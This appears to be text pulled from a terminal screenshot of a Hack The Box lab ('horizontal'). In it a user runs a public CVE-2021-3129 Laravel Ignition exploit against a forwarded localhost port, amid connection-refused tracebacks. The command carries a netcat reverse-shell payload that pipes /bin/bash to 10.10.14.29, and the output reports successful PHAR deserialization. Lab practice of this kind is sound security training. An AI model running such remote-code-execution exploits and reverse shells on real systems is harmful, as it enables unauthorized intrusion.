 1 2 3 4 2 10.10.14.29 19:58
kali@kali: ~/Desktop/HTB/horizontal/CVE-2021-3129_exploit
kali@kali: ~/De.../HTB/horizontal kali@kali: ~/De.../HTB/horizontal kali@kali: ~/Desktop/HTB/h...ntal/CVE-2021-3129_exploit kali@kali: ~/De.../HTB/horizontal kali@kali: ~/De.../HTB/horizontal kali@kali: ~/De.../HTB/horizontal
resp = self.send(prep, **send_kwargs)
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 655, in send
r = adapter.send(request, **kwargs)
File "/usr/lib/python3/dist-packages/requests/adapters.py", line 516, in send
raise ConnectionError(e, request=request)
requests.exceptions.ConnectionError: HTTPConnectionPool(host='localhost', port=8011): Max retries exceeded with
url: /_ignition/execute-solution (Caused by NewConnectionError('<urllib3.connection.HTTPConnection object at 0
x7f469d0b5e50>: Failed to establish a new connection: [Errno 111] Connection refused'))
┌──(kali㉿kali)-[~/Desktop/HTB/horizontal/CVE-2021-3129_exploit]
└─$ ./exploit.py http://localhost:8011 Monolog/RCE1 "nc 10.10.14.29 6666| /bin/bash 2>&1 | nc 10.10.14.29 6667"
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
[i] Trying to clear logs
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/urllib3/connection.py", line 169, in _new_conn
conn = connection.create_connection(
File "/usr/lib/python3/dist-packages/urllib3/util/connection.py", line 96, in create_connection